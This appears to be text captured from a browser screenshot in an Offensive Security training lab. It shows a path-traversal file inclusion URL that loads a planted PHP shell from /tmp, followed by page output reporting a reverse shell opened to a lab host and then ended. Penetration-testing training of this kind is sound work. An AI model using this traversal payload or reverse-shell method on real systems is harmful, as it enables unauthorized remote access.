 Offensive Security | ... × http://10.1...-error.log × http://10....s/hack.php × http://10.11.1.116/a...
10.11.1.116/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../tmp/shell1.php
Most Visited Getting Started
Field configuration:
Notice: Undefined index: field in /usr/local/www/apache24/data/administrator
#!/usr/bin/php
Notice: Undefined variable: daemon in /tmp/shell1.php on line 185
WARNING: Failed to daemonise. This is quite common and not fatal.
Notice: Undefined variable: daemon in /tmp/shell1.php on line 185
Successfully opened reverse shell to 10.11.0.72:22
Notice: Undefined variable: daemon in /tmp/shell1.php on line 185
ERROR: Shell connection terminated